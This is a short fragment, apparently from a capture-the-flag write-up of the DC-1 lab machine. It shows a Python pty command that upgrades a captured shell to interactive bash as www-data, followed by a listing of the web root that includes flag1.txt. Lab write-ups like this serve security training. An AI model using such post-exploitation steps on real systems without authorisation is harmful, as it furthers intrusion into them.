 python -c "import pty;pty.spawn('/bin/bash')"
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
www-data@DC-1:/var/www$